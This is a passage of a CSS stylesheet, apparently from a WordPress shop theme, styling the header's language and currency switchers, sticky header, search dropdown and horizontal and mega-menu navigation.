.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  padding: 0 20px;
}
.header-container .switcher .currency:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .header-static {
  margin: 0;
  line-height: 44px;
}
.header-container .header-static i {
  font-size: 0;
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
}
.header-container .header-static i:before {
  font-size: 18px;
}
.header-container .message {
  display: inline-block;
  line-height: 44px;
  vertical-align: middle;
  margin: 0;
}
.header-container .message i {
  font-size: 1.5em;
  float: left;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #363f4d;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #9ACF6A;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: rgba(255,255,255,0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: 60px !important;
  left: 0;
  padding: 0 15px;
  position: fixed;
  text-align: center;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  height: 60px;
  display: table;
  float: left;
  margin-right: 30px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header .header-sticky.ontop .nav-container {
  display: inline-block;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: left;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 13px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 500;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder,
.header-container .header .horizontal-menu #primary > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
  padding: 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 59px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #9ACF6A;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label {
  position: absolute;
  top: 5px;
  right: -17px;
  line-height: 19px;
  font-size: 10px;
  text-transform: capitalize;
  font-weight: 400;
  padding: 0 8px;
  border-radius: 2px;
  color: #fff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new {
  background: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new:before {
  border-top-color: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot {
  background: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before {
  border-top-color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label:before {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  position: absolute;
  left: 10px;
  bottom: -4px;
  display: block;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(154,207,106,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #7A7A7A;
  font-size: 13px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #7A7A7A;
  font-size: 12px;
}
